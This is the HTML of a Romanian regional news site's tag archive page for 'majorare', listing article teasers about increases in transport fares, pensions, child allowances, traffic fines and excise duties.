		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>
<div class="jeg_main ">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_section">
                <div class="container">

                    <div class="jeg_ad jeg_archive jnews_archive_above_content_ads "><div class='ads-wrapper  '></div></div>
                    <div class="jeg_cat_content row">
                        <div class="jeg_main_content col-sm-8">
                            <div class="jeg_inner_content">
                                <div class="jeg_archive_header">
                                                                            <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                                            <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="" data-wpel-link="internal">Tag</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/tag/majorare/" data-wpel-link="internal">majorare</a>
            </span></div>                                        </div>
                                                                        
                                    <h1 class="jeg_archive_title">Etichetă: majorare</h1>                                                                    </div>
                                
                                <div class="jnews_archive_content_wrapper">
                                    <div class="jeg_postblock_25 jeg_postblock jeg_col_2o3">
                <div class="jeg_block_container">
                    <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-477623 post type-post status-publish format-standard has-post-thumbnail hentry category-anunturi category-social category-utile tag-baiamare tag-majorare tag-public tag-tarif tag-transport tag-urbis">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/majorare-semnificativa-a-tarifelor-la-transportul-public-in-baia-mare-incepand-cu-1-aprilie/" data-wpel-link="internal">Majorare semnificativă a tarifelor la transportul public în Baia Mare începând cu 1 aprilie</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/carina-dunca/" data-wpel-link="internal">e.Maramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/majorare-semnificativa-a-tarifelor-la-transportul-public-in-baia-mare-incepand-cu-1-aprilie/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 11 martie 2024</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/majorare-semnificativa-a-tarifelor-la-transportul-public-in-baia-mare-incepand-cu-1-aprilie/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 2 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/majorare-semnificativa-a-tarifelor-la-transportul-public-in-baia-mare-incepand-cu-1-aprilie/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Majorare semnificativă a tarifelor la transportul public în Baia Mare începând cu 1 aprilie" data-src="https://www.emaramures.ro/wp-content/uploads/2024/03/Captură-de-ecran-2024-03-11-193405-360x180.png" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2024/03/Captură-de-ecran-2024-03-11-193405-360x180.png 360w, https://www.emaramures.ro/wp-content/uploads/2024/03/Captură-de-ecran-2024-03-11-193405-750x375.png 750w, https://www.emaramures.ro/wp-content/uploads/2024/03/Captură-de-ecran-2024-03-11-193405-1140x570.png 1140w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Locuitorii din Baia Mare se pregătesc să facă față unei creșteri substanțiale a tarifelor pentru transportul public local începând cu 1 aprilie. Autoritatea publică locală a pus în dezbatere un proiect de hotărâre care prevede ...</p>
                        <a href="https://www.emaramures.ro/majorare-semnificativa-a-tarifelor-la-transportul-public-in-baia-mare-incepand-cu-1-aprilie/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-444490 post type-post status-publish format-standard has-post-thumbnail hentry category-social tag-corect tag-majorare tag-pensi tag-procent tag-psd">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/majorarea-pensiilor-cu-11-este-corecta/" data-wpel-link="internal"> Majorarea pensiilor cu 11% este corectă!</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/grigore-ciascai/" data-wpel-link="internal">Grigore.Ciascai</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/majorarea-pensiilor-cu-11-este-corecta/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 15 noiembrie 2021</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/majorarea-pensiilor-cu-11-este-corecta/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/majorarea-pensiilor-cu-11-este-corecta/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt=" Majorarea pensiilor cu 11% este corectă!" data-src="https://www.emaramures.ro/wp-content/uploads/2021/11/psd-pnl-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2021/11/psd-pnl-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2021/11/psd-pnl-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Negocierile pentru un guvern PNL - PSD sunt finalizate peste 90%, dar rămân deschise discuțiile pe capitolul Muncă, pe capitolul fiscal și pe Justiție, anunță, luni, purtătorul de cuvânt al PSD, Radu Oprea. El spune ...</p>
                        <a href="https://www.emaramures.ro/majorarea-pensiilor-cu-11-este-corecta/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-437055 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social category-stiri-nationale tag-22059 tag-alocatie-copii tag-majorare">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/cu-cat-cresc-alocatiile-pentru-copii-din-2022/" data-wpel-link="internal">Cu cât cresc alocațiile pentru copii din 2022</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/cu-cat-cresc-alocatiile-pentru-copii-din-2022/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 24 iunie 2021</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/cu-cat-cresc-alocatiile-pentru-copii-din-2022/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/cu-cat-cresc-alocatiile-pentru-copii-din-2022/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Guvernul va majora alocațiile copiilor, însă etapizat. Câți bani vor primi copiii în prima fază" data-src="https://www.emaramures.ro/wp-content/uploads/2020/06/alocatie-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/06/alocatie-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2020/06/alocatie-300x151.jpg 300w, https://www.emaramures.ro/wp-content/uploads/2020/06/alocatie-1024x514.jpg 1024w, https://www.emaramures.ro/wp-content/uploads/2020/06/alocatie-768x386.jpg 768w, https://www.emaramures.ro/wp-content/uploads/2020/06/alocatie-750x377.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2020/06/alocatie-1140x573.jpg 1140w, https://www.emaramures.ro/wp-content/uploads/2020/06/alocatie.jpg 1445w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Guvernul a adoptat o Ordonanță de urgență prin care amână creșterea alocațiilor pentru copii până la 1 ianuarie 2022. Următoarea majorare a acestui ajutor financiar era programată pentru 1 iulie 2021. Guvernul a stabilit majorarea ...</p>
                        <a href="https://www.emaramures.ro/cu-cat-cresc-alocatiile-pentru-copii-din-2022/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-431136 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-educatie category-stiri-nationale tag-alocatie tag-majorare tag-raluca-turcan tag-raspuns-incert">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/raluca-turcan-evita-sa-ofere-un-raspuns-cert-in-privinta-unei-noi-majorari-a-alocatiilor-nu-ma-pot-antepronunta/" data-wpel-link="internal">Raluca Turcan evită să ofere un răspuns cert în privința unei noi majorări a alocațiilor: „Nu mă pot antepronunța”</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/dianaborodi/" data-wpel-link="internal">Știri eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/raluca-turcan-evita-sa-ofere-un-raspuns-cert-in-privinta-unei-noi-majorari-a-alocatiilor-nu-ma-pot-antepronunta/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 25 februarie 2021</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/raluca-turcan-evita-sa-ofere-un-raspuns-cert-in-privinta-unei-noi-majorari-a-alocatiilor-nu-ma-pot-antepronunta/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/raluca-turcan-evita-sa-ofere-un-raspuns-cert-in-privinta-unei-noi-majorari-a-alocatiilor-nu-ma-pot-antepronunta/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="217" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Raluca Turcan: începerea anului școlar ar trebui să fie privită cu normalitate" data-src="https://www.emaramures.ro/wp-content/uploads/2020/08/turcan-217x180.jpg" data-sizes="auto" data-srcset="" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Ministrul Muncii, Raluca Turcan, a a evitat să declare concret dacă va avea loc o nouă majorare a alocațiilor copiilor, după cea produsă în prima lună a anului 2021. „În momentul de față avem un ...</p>
                        <a href="https://www.emaramures.ro/raluca-turcan-evita-sa-ofere-un-raspuns-cert-in-privinta-unei-noi-majorari-a-alocatiilor-nu-ma-pot-antepronunta/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-427149 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-1-ianuarie tag-amenzi tag-majorare">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/amenzile-pentru-soferi-se-majoreaza-de-la-1-ianuarie/" data-wpel-link="internal">Amenzile pentru șoferi se majorează de la 1 ianuarie</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/dianaborodi/" data-wpel-link="internal">Știri eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/amenzile-pentru-soferi-se-majoreaza-de-la-1-ianuarie/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 14 decembrie 2020</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/amenzile-pentru-soferi-se-majoreaza-de-la-1-ianuarie/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/amenzile-pentru-soferi-se-majoreaza-de-la-1-ianuarie/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Amenzile pentru șoferi se majorează de la 1 ianuarie" data-src="https://www.emaramures.ro/wp-content/uploads/2020/12/politist-rutier-1-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/12/politist-rutier-1-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2020/12/politist-rutier-1-745x375.jpg 745w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Amânarea formării unui guvern nou, cu puteri depline, va duce automat la creșterea punctului de amendă de la 145 lei, cât este în prezent, la 223 de lei, care reprezintă 10% din salariul minim pe ...</p>
                        <a href="https://www.emaramures.ro/amenzile-pentru-soferi-se-majoreaza-de-la-1-ianuarie/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-405615 post type-post status-publish format-standard has-post-thumbnail hentry category-stiri-nationale tag-accize tag-guvern tag-majorare tag-maramures tag-ministerul-finantelor">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/ministerul-finantelor-recunoaste-ca-a-majorat-ilegal-nivelul-accizelor/" data-wpel-link="internal">Ministerul Finanțelor recunoaște că a majorat ilegal nivelul accizelor</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/ministerul-finantelor-recunoaste-ca-a-majorat-ilegal-nivelul-accizelor/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 8 ianuarie 2020</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/ministerul-finantelor-recunoaste-ca-a-majorat-ilegal-nivelul-accizelor/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/ministerul-finantelor-recunoaste-ca-a-majorat-ilegal-nivelul-accizelor/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="România, în topul țărilor cu cei mai scumpi carburanți. Pe ce loc se află ţara noastră" data-src="https://www.emaramures.ro/wp-content/uploads/2019/10/pompa-benzina-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/10/pompa-benzina-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2019/10/pompa-benzina-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Ministerul Finanțelor recunoaște că a majorat ilegal nivelul accizelor în ultima zi a anului trecut, așa cum a semnalat Profit.ro, și a propus modificarea articolului din Codul Fiscal, care îi permitea actualizarea accizelor cu creșterea ...</p>
                        <a href="https://www.emaramures.ro/ministerul-finantelor-recunoaste-ca-a-majorat-ilegal-nivelul-accizelor/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-405533 post type-post status-publish format-standard has-post-thumbnail hentry category-social tag-ajutor-deces tag-majorare tag-maramures">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/ajutorul-de-deces-va-fi-majorat-incepand-cu-primele-zile-din-acest-an/" data-wpel-link="internal">Ajutorul de deces va fi majorat începând cu primele zile din acest an</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/ajutorul-de-deces-va-fi-majorat-incepand-cu-primele-zile-din-acest-an/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 7 ianuarie 2020</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/ajutorul-de-deces-va-fi-majorat-incepand-cu-primele-zile-din-acest-an/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/ajutorul-de-deces-va-fi-majorat-incepand-cu-primele-zile-din-acest-an/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Alocația copiilor va fi majorată în fiecare an, în funcție de rata inflației" data-src="https://www.emaramures.ro/wp-content/uploads/2019/10/bani-360x180.jpg" data-sizes="auto" data-srcset="" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Ajutorul de deces va fi majorat începând în primele zile din 2020, potrivit proiectului de buget al asigurărilor sociale, ce a fost semnat luni seară de șeful statului. Potrivit proiectului privind Legea bugetului asigurărilor sociale ...</p>
                        <a href="https://www.emaramures.ro/ajutorul-de-deces-va-fi-majorat-incepand-cu-primele-zile-din-acest-an/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-404487 post type-post status-publish format-standard has-post-thumbnail hentry category-politica tag-alocatie tag-majorare tag-maramures tag-pnl tag-robert-sighiartau">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/ipocrizie-politica-robert-sighiartau-secretar-general-pnl-nu-a-mai-votat-pentru-dublarea-alocatiei/" data-wpel-link="internal">Ipocrizie politică? Robert Sighiartău, secretar general PNL, nu a mai votat pentru dublarea alocației!</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/ipocrizie-politica-robert-sighiartau-secretar-general-pnl-nu-a-mai-votat-pentru-dublarea-alocatiei/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 19 decembrie 2019</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/ipocrizie-politica-robert-sighiartau-secretar-general-pnl-nu-a-mai-votat-pentru-dublarea-alocatiei/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/ipocrizie-politica-robert-sighiartau-secretar-general-pnl-nu-a-mai-votat-pentru-dublarea-alocatiei/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Ipocrizie politică? Robert Sighiartău, secretar general PNL, nu a mai votat pentru dublarea alocației!" data-src="https://www.emaramures.ro/wp-content/uploads/2019/12/robert-sighiartau-360x180.jpg" data-sizes="auto" data-srcset="" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Un proiect de lege privind dublarea alocațiilor pentru copii, propus de Partidul Social Democrat, a fost votat în Parlament. Liberalii și-au scos cartelele și nu au votat pentru proiect, care a trecut, totuși. Interesant este ...</p>
                        <a href="https://www.emaramures.ro/ipocrizie-politica-robert-sighiartau-secretar-general-pnl-nu-a-mai-votat-pentru-dublarea-alocatiei/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-403061 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-amenzi-rutiere tag-guvern tag-majorare tag-maramures">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/amenzile-rutiere-ar-putea-fi-majorate-cu-50-incepand-cu-1-ianuarie-2020/" data-wpel-link="internal">Amenzile rutiere ar putea fi majorate cu 50% începând cu 1 ianuarie 2020</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/amenzile-rutiere-ar-putea-fi-majorate-cu-50-incepand-cu-1-ianuarie-2020/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 27 noiembrie 2019</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/amenzile-rutiere-ar-putea-fi-majorate-cu-50-incepand-cu-1-ianuarie-2020/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/amenzile-rutiere-ar-putea-fi-majorate-cu-50-incepand-cu-1-ianuarie-2020/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Transportatorii rutieri, controlați în funcție de riscul prezentat de vehiculele pe care le folosesc" data-src="https://www.emaramures.ro/wp-content/uploads/2019/11/politist-rutier-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/11/politist-rutier-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2019/11/politist-rutier-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Amenzile rutiere ar putea fi majorate cu peste 50% începând cu 1 ianuarie 2020, dacă Guvernul condus de Ludovic Orban nu va găsi o soluţie pentru plafonarea punctului de amendă. În ultimii doi ani, punctul ...</p>
                        <a href="https://www.emaramures.ro/amenzile-rutiere-ar-putea-fi-majorate-cu-50-incepand-cu-1-ianuarie-2020/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-402244 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stiri-externe tag-majorare tag-portugalia tag-salariu">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/portugalia-va-majora-salariul-minim-la-635-de-euro-pe-luna/" data-wpel-link="internal">Portugalia va majora salariul minim la 635 de euro pe lună</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/ancamiklos/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/portugalia-va-majora-salariul-minim-la-635-de-euro-pe-luna/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 14 noiembrie 2019</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/portugalia-va-majora-salariul-minim-la-635-de-euro-pe-luna/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/portugalia-va-majora-salariul-minim-la-635-de-euro-pe-luna/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Portugalia va majora salariul minim la 635 de euro pe lună" data-src="https://www.emaramures.ro/wp-content/uploads/2019/11/shutterstock_768058264-545x350-360x180.jpg" data-sizes="auto" data-srcset="" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Guvernul socialist minoritar din Portugalia a prezentat miercuri o propunere destinată majorării salariului minim cu aproape 6% până la 635 euro pe lună, începând de anul viitor, dar în pofida majorării acesta va fi cel ...</p>
                        <a href="https://www.emaramures.ro/portugalia-va-majora-salariul-minim-la-635-de-euro-pe-luna/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                </div>
            </div>                                </div>
                                
                                <div class="jeg_navigation jeg_pagination jeg_pagenav_3 jeg_alignleft  ">
                    <span class="page_info">Page 1 of 2</span>
                    <span class='page_number active'>1</span>
<a class="page_number" data-id="2" href="https://www.emaramures.ro/tag/majorare/page/2/" data-wpel-link="internal">2</a>
<a class="page_nav next" data-id="2" href="https://www.emaramures.ro/tag/majorare/page/2/" data-wpel-link="internal"><span class="navtext">Next</span></a>
                </div>                            </div>
                        </div>
	                    <div class="jeg_sidebar left jeg_sticky_sidebar col-sm-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_477623_0_694142d1336e4  normal " data-unique="jnews_module_477623_0_694142d1336e4">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
